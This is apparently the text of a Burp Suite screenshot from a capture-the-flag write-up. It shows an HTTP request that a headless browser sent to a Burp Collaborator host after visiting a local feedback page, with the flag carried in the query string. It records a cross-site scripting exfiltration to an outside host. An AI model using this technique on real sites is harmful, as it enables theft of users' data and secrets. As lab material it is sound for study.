 Pretty Raw Hex \n
1 GET /?flag={%22value%22:%22flag{96710ea6be916326f96de003c1cc97cb}%22}
HTTP/1.1
2 Host: chx5s8h3nrcmos61ij304qbfg6myan.burpcollaborator.net
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) HeadlessChrome/81.0.4044.113 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://localhost:5000/feedback/2
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
0
1